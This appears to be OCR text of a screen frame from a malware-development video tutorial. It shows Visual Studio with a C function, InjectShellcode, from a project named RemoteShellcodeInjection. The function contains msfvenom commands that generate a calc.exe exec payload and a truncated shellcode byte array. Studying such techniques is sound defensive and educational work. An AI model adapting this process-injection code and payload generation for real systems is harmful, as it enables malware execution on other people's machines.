 Home
Win10-Maldev-YT
Kali-MDev-02
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RemoteShellcodeInjection AS
Debug x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c
RemoteShellcodeInjection (Global Scope) InjectShellcode(int pid)
90 }
91
92
93 // Function to inject a DLL into a target process
94 void InjectShellcode(int pid) {
95
96 //msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -a x64 >> calc.bin
97 //msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -a x64 -f c -v tpayload
98 unsigned char tpayload[] =
99 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
100 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
101 "\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
102 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
103 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
104 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
105 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
106 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
107 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
108 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
109 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
110 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
111 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
112 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
113 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
100 % 1 0 Ln: 159 Ch: 52 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Output
Item(s) Saved Add to Source Control Select Repository
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.